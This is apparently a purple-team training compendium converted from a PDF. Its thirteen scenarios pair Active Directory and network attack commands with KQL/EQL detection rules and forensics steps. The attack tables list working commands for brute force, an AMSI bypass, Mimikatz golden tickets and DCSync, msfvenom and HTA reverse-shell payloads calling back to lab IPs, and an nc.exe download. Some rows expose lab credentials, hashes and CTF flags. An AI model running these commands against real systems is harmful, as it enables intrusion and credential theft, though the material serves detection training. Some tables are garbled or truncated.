


2023-22DEC

PURPLETEAM



SCENARIOS

PUSHES BACK WITH HER HAND,
MOVES FORWARD WITH HER FOOT





PURPLE #1

SMB



HADESS.IO



SMB Attack Commands

Attack Type	Command	Description
Enumerating Shares	smbclient -L \\\TARGET_IP	Lists SMB shares on the target.
Null Session	rpcclient -U "" -N TARGET_IP	Connects to the target with a null session.
Brute Force	crackmapexec smb TARGET_IP -u users.txt -p passwords.txt	Brute-forces SMB credentials.

Detection: Event Codes and KQL/EQL Rules

Event Code	Description	KQL/EQL Rule
4624	An account was successfully logged on.	`SecurityEvent
4648	A logon was attempted using explicit credentials.	`SecurityEvent
5145	A network share object was checked to see whether client can be granted desired access.	`SecurityEvent

Forensics Commands and Codes

Command	Description
log2timeline.py	Extracts timeline from forensic images.
psort.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv	Sorts events in the plaso file and outputs to CSV.
fls -r -m "/" image.E01 > bodyfile	Generates a body file from an image.

KQL Rule: Suspicious SMB Login

```
SecurityEvent
| where EventID == 4624 and LogonType == 3
| where AccountName != "known_good_account"
| project AccountName, IPAddress, TimeGenerated
```

KQL

EQL Rule: Excessive SMB Failures

```
sequence by AccountName, IPAddress
[any where EventID == 4625]
[any where EventID == 4625] by AccountName, IPAddress
| where sequence.count > 20
```

Copy

KQL Rule: Unusual SMB Traffic

```
NetworkTraffic
| where Protocol == "SMB" and not(ipAddress in ("known_good_ip_list"))
| summarize Count = count() by IPAddress, Port
| where Count > threshold_value
```

Copy





PURPLE #2

FTP



HADESS.IO



FTP Attack Commands

Attack Type	Command	Description
Anonymous Login	ftp TARGET_IP then enter anonymous as user	Attempts anonymous login to FTP server.
Brute Force	hydra -l user -P passlist.txt ftp://TARGET_IP	Brute-forces FTP credentials.
File Upload	ftp TARGET_IP then use put filename	Uploads a file to the FTP server.

Detection: Event Codes and KQL/EQL Rules

Event Code	Description	KQL/EQL Rule
4625	An account failed to log on.	`SecurityEvent
4648	A logon was attempted using explicit credentials.	`SecurityEvent
5156	The Windows Filtering Platform has permitted a connection.	`SecurityEvent

Forensics Commands and Codes

Command	Description
tcpdump -i eth0 port 21 -w ftp_traffic.pcap	Captures FTP traffic on port 21.
plaso -o l2tcsv -f ftp_traffic.pcap -w output.csv	Processes pcap file with Plaso for timeline analysis.
grep -i 'ftp' forensic_image.raw	Searches for FTP-related strings in a forensic image.

KQL Rule: Suspicious FTP Login Attempts

```
SecurityEvent
| where EventID == 4625 and NetworkInformation.Protocol == "FTP"
| summarize Count = count() by AccountName, IpAddress
| where Count > threshold_value
```

KQL

EQL Rule: FTP Brute Force Detection

```
sequence by AccountName, IpAddress
[any where EventID == 4625 and NetworkInformation.Protocol == "FTP"]
[any where EventID == 4625 and NetworkInformation.Protocol == "FTP"] by AccountName, IpAddress
| where sequence.count > 20
```

EQL

KQL Rule: Unusual FTP File Uploads

```
SecurityEvent
| where EventID == 5156 and ApplicationInformation.ApplicationProtocol == "FTP"
| where NetworkInformation.Direction == "Outbound" and NetworkInformation.Port == 21
| summarize Count = count() by FileName, IpAddress
| where Count > threshold_value
```

KQL





PURPLE #3

LLMNR



HADESS.IO

Attack Techniques and Commands

Attack Technique	Command	Description
LLMNR Poisoning	Responder -I eth0 -wrf	Uses Responder to poison LLMNR requests.
AS-REP Roasting	GetNPUsers.py DOMAIN/ -usersfile users.txt -format hashcat -outputfile asrep_hashes	Extracts AS-REP hashes for users without pre-authentication.
ForceChangePassword	Set-DomainUserPassword -Identity user -AccountPassword (ConvertTo-SecureString 'NewPass!' -AsPlainText -Force)	Forces a password change for a domain user.
GenericWrite	Add-DomainObjectAcl -TargetIdentity "DOMAIN\Group" -PrincipalIdentity "Attacker" -Rights All	Modifies permissions for a domain object.
Password Spraying	crackmapexec smb DOMAIN -u users.txt -p 'Password123' --continue-on-success	Attempts to log in with a common password.
RunForrestRun.exe	.\RunForrestRun.exe -Domain DOMAIN -User user -Password 'Password123'	Executes RunForrestRun for lateral movement.
Abusing Vulnerable GPO	New-GPOImmediateTask -Name "MaliciousTask" -Command "cmd.exe" -Arguments "/c evil_script.bat"	Creates a GPO to run a malicious task.
Abusing MSSQL Service	Invoke-SQLOSCmd -Instance "MSSQLSERVER" -Command "net localgroup Administrators /add DOMAIN\user"	Executes a command via SQL Server.
Abusing Domain Trusts	Get-DomainTrustMapping -API	Enumerates and abuses domain trusts.

Detection: Event Codes and KQL/EQL Rules

Event Code	Description	KQL/EQL Rule
4742	A computer account was changed.	'SecurityEvent
4624	An account was successfully logged on.	'SecurityEvent
4672	Special privileges assigned to new logon.	'SecurityEvent
4688	A new process has been created.	'SecurityEvent
5145	A network share object was checked.	'SecurityEvent

Forensics Commands and Codes

Command	Description
tcpdump -i eth0 port 445 or port 139 -w smb_traffic.pcap	Captures SMB traffic for analysis.
volatility -f memory_dump.raw --profile=Win10x64_18362 netscan	Scans for network artifacts in a memory dump.
log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv	Extracts timeline from forensic images.

Full Raw KQL/EQL Rules for Detecting Malicious Patterns

KQL Rule: LLMNR Poisoning Detection

```
SecurityEvent
| where EventID == 5145 and ShareName == '\\*\IPCS'
| summarize Count = count() by AccountName, IPAddress
| where Count > threshold_value
```

KQL

EQL Rule: AS-REP Roasting Activity

```
sequence by AccountName
[any where EventID == 4768 and TicketOptions == '0x40010000']
[any where EventID == 4769] by AccountName
| where sequence.count > 5
```



KQL Rule: Unusual Process Execution

```
```
SecurityEvent
| where EventID == 4688 and NewProcessName contains 'RunForrestRun.exe'
| project AccountName, NewProcessName, CommandLine
````
```





PURPLE #4

Service Permission



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Attack Techniques and Commands

| Attack Technique | Command | Description |
|---------------------|--|--|
| Service Permission | sc.exe sdset SERVICE_NAME DACL_string | Modifies service permissions. |
| ForceChangePassword | Set-DomainUserPassword -Identity user -AccountPassword (ConvertTo-SecureString 'NewPass!' -AsPlainText -Force) | Forces a password change for a domain user. |
| Abuse ACLs | Add-DomainObjectAcl -TargetIdentity "DOMAIN\Group" -PrincipalIdentity "Attacker" -Rights All | Modifies ACLs for domain objects. |
| Abuse SQL Instance | Invoke-SQLOSCmd -Instance "MSSQLSERVER" -Command "malicious_command" | Executes commands via SQL Server instance. |
| Abuse Service | sc.exe create evilservice binPath= "cmd.exe /c evil_script.bat" | Creates a malicious service. |
| Pass the Ticket | mimikatz.exe "kerberos::ptt ticket.kirbi" | Uses stolen Kerberos tickets for authentication. |
| Golden Ticket | mimikatz.exe "kerberos::golden /user:Administrator /domain:DOMAIN /sid:SID /krbtgt:KRBGT_HASH /id:500" | Creates a Golden Ticket for domain persistence. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|--|----------------|
| 4672 | Special privileges assigned to new logon. | `SecurityEvent |
| 4688 | A new process has been created. | `SecurityEvent |
| 4728 | A member was added to a security-enabled global group. | `SecurityEvent |
| 4768 | Kerberos Authentication Ticket (TGT) was requested. | `SecurityEvent |
| 4769 | Kerberos Service Ticket (TGS) was requested. | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| tcpdump -i eth0 port 88 -w kerberos_traffic.pcap | Captures Kerberos traffic for analysis. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |

KQL Rule: Unusual Service Creation

```
SecurityEvent
| where EventID == 4688 and NewProcessName contains 'sc.exe'
| where CommandLine contains 'create' and CommandLine contains 'binPath='
| project AccountName, NewProcessName, CommandLine
```

KQL

EQL Rule: Abnormal Kerberos Ticket Requests

```
sequence by AccountName
[any where EventID == 4768]
[any where EventID == 4769] by AccountName
| where sequence.count > threshold_value
```

EQL

KQL Rule: Suspicious ACL Modifications

```
...
SecurityEvent
| where EventID == 4728 or EventID == 4732 or EventID == 4756
| where MemberName contains 'Attacker' or MemberSid contains 'S-1-5-21'
| project TimeGenerated, MemberName, TargetUserName, TargetDomainName
...
```





PURPLE #5

Abuse MSSQL Service



HADESS.IO

Attack Techniques and Commands

| Attack Technique | Command | Description |
|------------------------------------|---|---|
| Always Elevated | Set-ADObject -Identity user -Replace @{\$msDS-AllowedToActOnBehalfOfOtherIdentity='\$DDL_string'} | Modifies AD object to grant elevated privileges. |
| Constrained Delegation | Set-ADComputer -Identity target -PrincipalsAllowedToDelegateToAccount attacker | Sets constrained delegation on a target computer. |
| Unconstrained Delegation Print Bug | Rubeus.exe monitor /interval:30 /nowrap | Monitors for TGTs if unconstrained delegation is enabled. |
| Cross Trust | Get-DomainTrust -Domain target_domain | Enumerates trust relationships between domains. |
| Abuse MSSQL Service | Invoke-SQLOSCmd -Instance "MSSQLSERVER" -Command "malicious_command" | Executes commands via SQL Server instance. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|---|----------------|
| 4672 | Special privileges assigned to new logon. | `SecurityEvent |
| 4768 | Kerberos Authentication Ticket (TGT) was requested. | `SecurityEvent |
| 4769 | Kerberos Service Ticket (TGS) was requested. | `SecurityEvent |
| 4624 | An account was successfully logged on. | `SecurityEvent |
| 5145 | A network share object was checked. | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| tcpdump -i eth0 port 88 -w kerberos_traffic.pcap | Captures Kerberos traffic for analysis. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |

KQL Rule: Unusual Privilege Escalation

```
SecurityEvent
| where EventID == 4672
| where AccountName != "known_good_accounts"
| project AccountName, TimeGenerated, ProcessName
```

KQL

EQL Rule: Suspicious Delegation Use

```
sequence by AccountName
[any where EventID == 4768]
[any where EventID == 4769] by AccountName
| where sequence.count > threshold_value
```

EQL

KQL Rule: Abnormal SQL Server Command Execution

```
...
SecurityEvent
| where EventID == 4688 and NewProcessName contains 'sqlservr.exe'
| where CommandLine contains 'malicious_command'
| project AccountName, NewProcessName, CommandLine
...
```





PURPLE #6

Abuse GPO->DSync Attack



HADESS.IO

Attack Techniques and Commands

| Attack Technique | Command | Description |
|------------------------|---|---|
| Bypass AMSI | GetField('amsiInitFailed','NonPublic,Static').SetValue(null,true) | Disables AMSI in a PowerShell session. |
| Always Elevated | Set-ADObject -Identity user -Replace @{msDS-AllowedToActOnBehalfOfOtherIdentity='\$DDL_string'} | Modifies AD object to grant elevated privileges. |
| Constrained Delegation | Set-ADComputer -Identity target -PrincipalsAllowedToDelegateToAccount attacker | Sets constrained delegation on a target computer. |
| Pass the Ticket | mimikatz.exe "kerberos::ptt ticket.kirbi" | Uses stolen Kerberos tickets for authentication. |
| Abuse SQL Instance | Invoke-SQLOSCmd -Instance "MSSQLSERVER" -Command "malicious_command" | Executes commands via SQL Server instance. |
| Abuse GPO | New-GPOImmediateTask -Name "MaliciousTask" -Command "cmd.exe" -Arguments "/c evil_script.bat" | Creates a GPO to run a malicious task. |
| DSync Attack | mimikatz.exe "lsadump::dcsync /user:domain\krbtgt" | Extracts credentials from AD using DCSync. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|---|----------------|
| 4104 | PowerShell script block logging. | `SecurityEvent |
| 4672 | Special privileges assigned to new logon. | `SecurityEvent |
| 4768 | Kerberos Authentication Ticket (TGT) was requested. | `SecurityEvent |
| 4688 | A new process has been created. | `SecurityEvent |
| 5145 | A network share object was checked. | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| tcpdump -i eth0 port 88 -w kerberos_traffic.pcap | Captures Kerberos traffic for analysis. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |

KQL Rule: AMSI Bypass Detection

```
SecurityEvent
| where EventID == 4104
| where ScriptBlockText contains 'amsiInitFailed'
| project TimeGenerated, Computer, AccountName, ScriptBlockText
```

KQL

EQL Rule: Unusual Kerberos Ticket Requests

```
sequence by AccountName
[any where EventID == 4768]
[any where EventID == 4769] by AccountName
| where sequence.count > threshold_value
```

EQL

KQL Rule: Suspicious SQL Command Execution

```
SecurityEvent
| where EventID == 4688 and NewProcessName contains 'sqlservr.exe'
| where CommandLine contains 'malicious_command'
| project AccountName, NewProcessName, CommandLine
```

KQL



PURPLE #7

Mimikatz



HADESS.IO

Attack Techniques and Commands

| Attack Technique | Command | Description |
|--------------------------------|---|---|
| Map Scanning | nmap -sC -sV -oA map/result 10.10.10.210 | Scans the target for open ports and services. |
| Gobuster Directory Scanning | gobuster dir -u https://10.10.10.210 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -k -t 50 | Enumerates directories on the web server. |
| Gathering Usernames | Gather usernames manually and create a user.txt file | Collects usernames for further attacks. |
| Password Spraying | python3 atomizer.py owa 10.10.10.210 pass.txt user.txt -i 0:0:01 | Attempts to log in with common passwords. |
| Sending Phishing Emails | Use Outlook to send phishing emails and capture NTLMv2 hash with Responder | Executes a phishing campaign. |
| Cracking NTLMv2 Hash | hashcat -m 5600 hash /us/share/wordlists/rockyou.txt -force | Cracks captured NTLMv2 hashes. |
| PowerShell Remote Session | \$offsec_session = New-PSSession -ComputerName 10.10.10.210 -Authentication Negotiate -Credential k.svensson | Establishes a remote PowerShell session. |
| Creating a Symlink | New-Item -ItemType Junction -Path 'C:\ProgramData\root' -Target 'C:\Users\Administrator' | Creates a symbolic link to escalate privileges. |
| Using Check-File Command | Check-File C:\programdata\root\Desktop\root.txt | Checks for the presence of a specific file. |
| Transferring Files with nc.exe | iwr -uri http://10.10.xx.xx/nc.exe -o 'C:\Windows\System32\spool\drivers\color\nc.exe' | Transfers files using nc.exe . |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|--|----------------|
| 4624 | An account was successfully logged on. | 'SecurityEvent |
| 4688 | A new process has been created. | 'SecurityEvent |
| 5145 | A network share object was checked. | 'SecurityEvent |
| 4720 | A user account was created. | 'SecurityEvent |
| 1102 | The audit log was cleared. | 'SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| tcpdump -i eth0 port 80 -w http_traffic.pcap | Captures HTTP traffic for analysis. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |

Full Raw KQL/EQL Rules for Detecting Malicious Patterns

KQL Rule: Unusual Network Traffic

```
NetworkTraffic
| where DestinationPort == 80 or DestinationPort == 443
| summarize Count = count() by DestinationIP, DestinationPort
| where Count > threshold_value
```

KQL

EQL Rule: Suspicious Process Creation

```
sequence by Hostname, AccountName
[process where EventID == 4688 and NewProcessName contains 'nc.exe']
[process where EventID == 4688 and NewProcessName contains 'powershell.exe'] by Hostname, AccountName
| where sequence.count > 5
```

EQL

KQL Rule: Abnormal File Access

```
SecurityEvent
| where EventID == 5145
| where ShareName contains 'C$' or ShareName contains 'ADMIN$'
| project AccountName, ShareName, FileName, IpAddress
```

KQL





PURPLE #8

GEM



HADESS.IO

Attack Techniques and Commands

| Attack Technique | Command | Description |
|-------------------------------------|---|--|
| Nmap Scanning | nmap -sC -sV -oA nmap/result 10.10.10.211 | Scans the target for open ports and services. |
| Web Enumeration with Wappalyzer | Use Wappalyzer to identify backend technologies | Identifies technologies used on the web server. |
| Analyzing .git Directory | Check the Gemfile in the git directory for Ruby and Gem versions | Analyzes the .git directory for sensitive information. |
| Exploiting Ruby on Rails | Use a Ruby on Rails exploit | Exploits vulnerabilities in Ruby on Rails. |
| Capturing Request in Burp | Capture the request and modify it with the exploit | Captures and modifies HTTP requests for exploitation. |
| Getting a Reverse Shell | Use netcat listener and send the exploit to get a reverse shell | Gains shell access on the target system. |
| Cracking Password Hashes | Use John the Ripper to crack password hashes found in /var/backups | Cracks password hashes to gain credentials. |
| Bypassing Two-Factor Authentication | Use the contents of .google_authenticator to bypass two-factor authentication | Bypasses 2FA using the .google_authenticator file. |
| Synchronizing Time for Exploit | Adjust the system time to match the timezone for the exploit to work | Synchronizes system time for time-based exploits. |
| Gaining Root Access with GTFOBins | sudo gem open -e "/bin/sh -c /bin/sh" rdoc to gain root access | Uses GTFOBins for privilege escalation. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|--|----------------|
| 4624 | An account was successfully logged on. | 'SecurityEvent |
| 4688 | A new process has been created. | 'SecurityEvent |
| 5145 | A network share object was checked. | 'SecurityEvent |
| 4720 | A user account was created. | 'SecurityEvent |
| 1102 | The audit log was cleared. | 'SecurityEvent |

KQL Rule: Unusual Network Traffic

```
NetworkTraffic
| where DestinationPort == 80 or DestinationPort == 443
| summarize Count = count() by DestinationIP, DestinationPort
| where Count > threshold_value
```

KQL

EQL Rule: Suspicious Process Creation

```
sequence by Hostname, AccountName
[process where EventID == 4688 and NewProcessName contains 'nc.exe']
[process where EventID == 4688 and NewProcessName contains 'powershell.exe'] by Hostname, AccountName
| where sequence.count > 5
```

EQL

KQL Rule: Abnormal File Access

```
SecurityEvent
| where EventID == 5145
| where ShareName contains 'C$' or ShareName contains 'ADMIN$'
| project AccountName, ShareName, FileName, IPAddress
```

KQL





PURPLE #9

Redis



HADESS.IO

Attack Techniques and Commands

| Stage | Technique | Command | Description |
|--------------|---------------------------|---|--|
| Recon | Nmap Scanning | <code>nmap -sV -sC -oN nmap 10.10.10.237</code> | Scans the target for open ports and services. |
| Recon | File Analysis | <code>file headv1\\Setup\\1.0.0.exe</code> | Analyzes the executable file for type and content. |
| Recon | SMB Enumeration | <code>smbclient -L \\\\10.10.10.237</code> | Enumerates SMB shares on the target. |
| Recon | SMB File Transfer | <code>smbclient \\\\10.10.10.237\\\\Software_Updates then get UAT_Testing_Procedures.pdf</code> | Transfers files via SMB. |
| Exploitation | Crafting Malicious Binary | <code>msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.30 LPORT=9001 -f exe -o "rsSpoof.exe"</code> | Creates a reverse shell executable. |
| Exploitation | YML File Creation | <code>Manual creation of latest.yml file</code> | Creates a .yml file for the exploit. |
| Exploitation | SMB File Transfer | <code>smbclient \\\\10.10.10.237\\\\Software_Updates then put latest.yml</code> | Uploads .yml file via SMB. |
| Exploitation | Reverse Shell | <code>Use Metasploit to listen for the reverse shell</code> | Listens for an incoming reverse shell connection. |
| Exploitation | Redis Exploitation | <code>redis-cli -h 10.10.10.237 then get pk:urn:user:e8e29158-d70d-44b1-alba-4949d52790a0</code> | Exploits Redis to retrieve data. |
| Exploitation | Password Decryption | <code>python3 decrypt.py with the script provided in the summary</code> | Decrypts a password using a provided script. |

Detection: Event Codes and KQL/EQL Rules

| Event Code | Description | KQL/EQL Rule |
|------------|---|----------------|
| 4624 | An account was successfully logged on. | `SecurityEvent |
| 4688 | A new process has been created. | `SecurityEvent |
| 5145 | A network share object was checked. | `SecurityEvent |
| 1102 | The audit log was cleared. | `SecurityEvent |
| 4768 | Kerberos Authentication Ticket (TGT) was requested. | `SecurityEvent |

KQL Rule: Unusual SMB Traffic

```
SecurityEvent
| where EventID == 5145
| where ShareName contains 'Software_Updates'
| project AccountName, ShareName, FileName, IpAddress
```

KQL

EQL Rule: Suspicious Process Execution

```
sequence by Hostname, AccountName
[process where EventID == 4688 and NewProcessName contains 'rsSpoof.exe']
[process where EventID == 4688 and NewProcessName contains 'redis-cli'] by Hostname, AccountName
| where sequence.count > 2
```

EQL

KQL Rule: Abnormal File Access Patterns

```
SecurityEvent
| where EventID == 5145
| where FileName contains 'latest.yml' or FileName contains 'UAT_Testing_Procedures.pdf'
| project TimeGenerated, AccountName, FileName, IpAddress
```

KQL





PURPLE #10

RDP



HADESS.IO

Attack Techniques and Commands

| Stage | Technique | Command | Description |
|-----------------------|---------------------------------|---|-----------------------------------|
| Credential Dumping | Enumerating Credentials | Get-ChildItem C:\Users\epugh\AppData\Local\Microsoft\Credentials\ -force | Enumerates credentials on WSO2. |
| Credential Dumping | Using Mimikatz | Upload mimikatz.exe and execute sekurlsa::dpapi to get the master key | Dumps credentials using Mimikatz. |
| Credential Decryption | Decrypting Credentials | dpapi::cred /in: C:\users\epugh\AppData\Local\Microsoft\Credentials\936A68B5AC87C545C4A22D1AF264C8E9 /masterkey: 40fc84 | Decrypts credentials. |
| Port Forwarding | Setting up Port Forwarding | portfwd add -L 10.10.14.83 -I 10.10.122.15 -l 3389 -p 3389 | Sets up port forwarding. |
| RDP Connection | Connecting via RDP with Remmina | Install Remmina, import sq101.rdp, change host, export to rdp file | Connects via RDP using Remmina. |
| RDP Connection | Using FreeRDP | xfreerdp sql.rdp /u: epugh_adm /d:rastalabs.local | Connects via RDP using FreeRDP. |

Detection: Event Codes, KQL/EQL, Sysmon, and Wazuh Rules

| Event Code | Description | KQL/EQL Rule | Sysmon/Wazuh Rule |
|------------|---|-----------------|--------------------------------|
| 4624 | An account was successfully logged on. | 'SecurityEvent | where EventID == 4624` |
| 4688 | A new process has been created. | 'SecurityEvent | where EventID == 4688` |
| 5145 | A network share object was checked. | 'SecurityEvent | where EventID == 5145` |
| 4672 | Special privileges assigned to new logon. | 'SecurityEvent | where EventID == 4672` |
| 3389 | RDP Connection Attempt. | 'NetworkTraffic | where DestinationPort == 3389` |

KQL Rule: Unusual Credential Access

```
SecurityEvent
| where EventID == 4688 and NewProcessName contains 'mimikatz.exe'
| project TimeGenerated, AccountName, NewProcessName, CommandLine
```

KQL

EQL Rule: Suspicious RDP Activity

```
sequence by Hostname, AccountName
[network where DestinationPort == 3389]
[process where EventID == 4688 and NewProcessName contains 'xfreerdp'] by Hostname, AccountName
| where sequence.count > 2
```

EQL

Sysmon/Wazuh Rule: Mimikatz Execution Detection

```
- rule.id: 1
field: process.name
value: mimikatz.exe
```

Wazuh





PURPLE #11

LAPS



HADESS.IO

Attack Techniques and Commands

| Stage | Technique | Command | Description |
|------------------------|---|---|--|
| Credential Enumeration | Finding LAPS Group Members | Enumeration to find ngodfrey_adm is part of LAPS group on WS05 | Identifies LAPS group members. |
| Credential Access | Dumping Credentials with PowerSploit | powershell -ep bypass then Import-module /PowerSploit.ps1 | Dumps credentials using PowerSploit. |
| Credential Access | Using Credentials for Access | \$SecPassword = ConvertTo-SecureString "J5KCwKruINyCJBKd1dZU" -AsPlainText -Force then \$cred = New-Object System.Management.Automation.PSCredential ('rastalabs.local\\ngodfrey_adm', \$SecPassword) | Uses dumped credentials for access. |
| Credential Access | Getting AD Object with Credentials | Get-ADObject -Name web01 -DomainController 10.10.120.1 -Credential \$Cred | Retrieves AD objects using credentials. |
| Local Admin Passwords | Retrieving Local Admin Passwords | Passwords are listed for WS01, WS02, WS03, WS04, WS05 | Retrieves local admin passwords. |
| Port Forwarding | Setting up Port Forwarding with Meterpreter | portfwd add -L 10.10.14.83 -I 10.10.121.101 -l 447 -p 445 and similar for other ports | Sets up port forwarding using Meterpreter. |
| Exploitation | Using MS17-010 Exploit | exploit/windows/smb/ms17_010_psexec with lport 80, 443, 8080 | Exploits MS17-010 for admin shell. |
| Flag Retrieval | Retrieving Flags | Flags are RASTA{3v3ryb0dy_10v35_14p5}, RASTA-wh343_w45_2E4_!73, RASTA-50m371m35.y0u_mu57_b4ck714ck} | Retrieves flags from WS02 and WS04. |
| Post-Exploitation | Running Mimikatz | privilege::debug then sekurlsa::logonPasswords | Runs Mimikatz on WS02 to dump credentials. |

Detection: Event Codes and KQL Rules

| Event Code | Description | KQL Rule |
|------------|---|----------------|
| 4624 | An account was successfully logged on. | `SecurityEvent |
| 4688 | A new process has been created. | `SecurityEvent |
| 5145 | A network share object was checked. | `SecurityEvent |
| 4672 | Special privileges assigned to new logon. | `SecurityEvent |
| 7045 | A new service was installed. | `SecurityEvent |

KQL Rule: Unusual Credential Access

```
SecurityEvent
| where EventID == 4688 and NewProcessName contains 'powershell.exe'
| where CommandLine contains 'ConvertTo-SecureString' or CommandLine contains 'Get-ADObject'
| project TimeGenerated, AccountName, NewProcessName, CommandLine
```

KQL

KQL Rule: Suspicious Port Forwarding Activity

```
SecurityEvent
| where EventID == 4688 and NewProcessName contains 'portfwd.exe'
| project TimeGenerated, AccountName, NewProcessName, CommandLine
```

KQL

KQL Rule: Exploitation Attempts Detection

```
SecurityEvent
| where EventID == 7045 and ServiceName contains 'ms17_010_psexec'
| project TimeGenerated, ServiceName, ServiceFileName
```

KQL





PURPLE #12

KeePass



HADESS.IO

Attack Techniques and Commands

| Stage | Technique | Command | Description |
|-------------------|-------------------------------------|--|--|
| Phishing | Creating Phishing HTA | python unicorn.py windows/meterpreter/reverse_https
10.10.14.83 443 hta | Generates a phishing HTA file. |
| Web Server Setup | Hosting HTA on Apache2 | copy index.html launcher.hta /var/www/html; service apache2 start | Hosts the HTA file on Apache2 server. |
| Listener Setup | Setting up Metasploit Listener | msfconsole -r unicorn.rc | Sets up a listener in Metasploit. |
| Share Enumeration | Viewing Shares on Network | net share | Enumerates shared resources on the network. |
| User Enumeration | Displaying Domain User Accounts | net user /domain | Lists user accounts on the domain. |
| User Information | Viewing User Info | net user [username] /domain | Displays information about a specific domain user. |
| Group Enumeration | Viewing Domain Group Members | net group finance /domain | Lists members of a specific domain group. |
| Drive Enumeration | Listing Logical Drives | fsutil fsinfo drives; wmic logicaldisk get name;
diskpart > list volume | Enumerates logical drives on the system. |
| Network Recon | Pinging Servers for IP Addresses | ping DC01; ping FS01; ...; ping WS05 | Pings servers to discover IP addresses. |
| Flag Retrieval | Accessing the Flag | Flag is XYZ located in M:\\\\Documents | Retrieves a flag from a specified location. |
| KeePass Database | Found KeePass Database and Key File | Located KeePass database and key file | Identifies KeePass database and key file. |

Detection: Event Codes and KQL Rules

| Event Code | Description | KQL Rule |
|------------|---|----------------|
| 4624 | An account was successfully logged on. | `SecurityEvent |
| 4688 | A new process has been created. | `SecurityEvent |
| 5145 | A network share object was checked. | `SecurityEvent |
| 4768 | Kerberos Authentication Ticket (TGT) was requested. | `SecurityEvent |
| 1102 | The audit log was cleared. | `SecurityEvent |

KQL Rule: Suspicious Web Server Activity

```
SecurityEvent
| where EventID == 4688 and NewProcessName contains 'apache2'
| project TimeGenerated, AccountName, NewProcessName, CommandLine
```

KQL

KQL Rule: Unusual Network Share Access

```
SecurityEvent
| where EventID == 5145
| where ShareName != 'known_good_shares'
| project TimeGenerated, AccountName, ShareName, FileName, IpAddress
```

KQL

KQL Rule: Abnormal User Enumeration Activity

```
SecurityEvent
| where EventID == 4688 and CommandLine contains 'net user' and CommandLine contains '/domain'
| project TimeGenerated, AccountName, CommandLine
```

KQL





PURPLE #13

Pass-the-hash



HADESS.IO

Attack Techniques and Commands

| Stage | Technique | Command | Description |
|----------------------|----------------------------------|--|--|
| Credential Use | Using epugh_adm Credentials | Log in to web01 (10.10.110.10) and then RDP to sq101 (10.10.122.15) using epugh_adm creds | Uses credentials to access multiple systems. |
| Lateral Movement | RDP with gopikrishna | RDP to fs01 with user gopikrishna [local admin] | Uses RDP for lateral movement. |
| Malware Execution | Running p0wnedshell.exe | Run p0wnedshell.exe with admin cmd | Executes malware with administrative privileges. |
| Credential Dumping | Invoke Mimikatz from p0wnedshell | Use option 4 in p0wnedshell, invoke Mimikatz to get rweston_da NTLM hash | Dumps credentials using Mimikatz. |
| Credential Use | Pass-the-Hash with Mimikatz | sekurlsa::pth /user: rweston_da /domain:rastalabs.local /ntlm:3ff61fa259deee15e4042159d7b832fa | Uses pass-the-hash technique for authentication. |
| Golden Ticket Attack | Perform DCSync | Use option 10 in p0wnedshell, perform DCSync | Extracts krbtgt hash for Golden Ticket creation. |
| Golden Ticket Attack | Generate Golden Ticket | kerberos::golden /domain:rastalabs.local /user: rweston_da /sid:S-1-5-21-1396373213-2872852198-2033860859 /krbtgt:1b6e14bc52b67a235717938a8bbcebib /ticket:C:\\Users\\G0PIKR~1\\Desktop\\rweston_da.ticket | Creates a Golden Ticket for domain access. |
| Golden Ticket Attack | Use Golden Ticket | kerberos::ptt C:\\Users\\G0PIKR~1\\Desktop\\rweston_da.ticket | Uses the Golden Ticket for authentication. |

Detection: Event Codes and KQL Rules

| Event Code | Description | KQL Rule |
|------------|---|----------------|
| 4624 | An account was successfully logged on. | `SecurityEvent |
| 4688 | A new process has been created. | `SecurityEvent |
| 5145 | A network share object was checked. | `SecurityEvent |
| 4768 | Kerberos Authentication Ticket (TGT) was requested. | `SecurityEvent |
| 4672 | Special privileges assigned to new logon. | `SecurityEvent |

Forensics Commands and Codes

| Command | Description |
|---|---|
| tcpdump -i eth0 port 3389 -w rdp_traffic.pcap | Captures RDP traffic for analysis. |
| volatility -f memory_dump.raw --profile=Win10x64_18362 netscan | Scans for network artifacts in a memory dump. |
| log2timeline.py -z UTC -o L2tcsv timeline.plaso -w timeline.csv | Extracts timeline from forensic images. |

Full Raw KQL Rules for Detecting Malicious Patterns

KQL Rule: Suspicious RDP Activity

```
SecurityEvent
| where EventID == 4624 and LogonType == 10
| where AccountName == "gopikrishna" or AccountName == "epugh_adm"
| project TimeGenerated, AccountName,IpAddress
```

KQL

KQL Rule: Abnormal Process Execution

```
SecurityEvent
| where EventID == 4688 and NewProcessName contains 'p0wnedshell.exe'
| project TimeGenerated, AccountName, NewProcessName, CommandLine
```

KQL

KQL Rule: Golden Ticket Usage Detection

```
SecurityEvent
| where EventID == 4768 and TicketOptions has '0x40810000'
| project TimeGenerated, AccountName, ServiceName, TicketOptions
```

KQL



PURPLE #14

Golden Ticket



HADESS.IO

Attack Technique and Command

| Technique | Command | Description |
|----------------------|---|---|
